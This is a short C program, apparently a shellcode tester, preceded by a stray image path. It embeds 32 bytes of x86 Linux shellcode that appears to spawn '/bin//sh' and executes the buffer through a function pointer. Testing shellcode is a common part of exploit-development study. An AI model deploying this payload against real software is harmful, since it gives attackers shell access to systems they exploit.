 #include <stdio.h>
#include <string.h>

char shellcode[] =      "\x68\xcd\x80\x68\x68\xeb\xfc\x68"
            "\x6a\x0b\x58\x31\xd2\x52\x68\x2f"
            "\x2f\x73\x68\x68\x2f\x62\x69\x6e"
            "\x89\xe3\x52\x53\x89\xe1\xeb\xe1";

main() {
  void  (*fp) (void);
  fp = (void *) shellcode;
  printf ("%d bytes\n", strlen(shellcode));
  fp();
}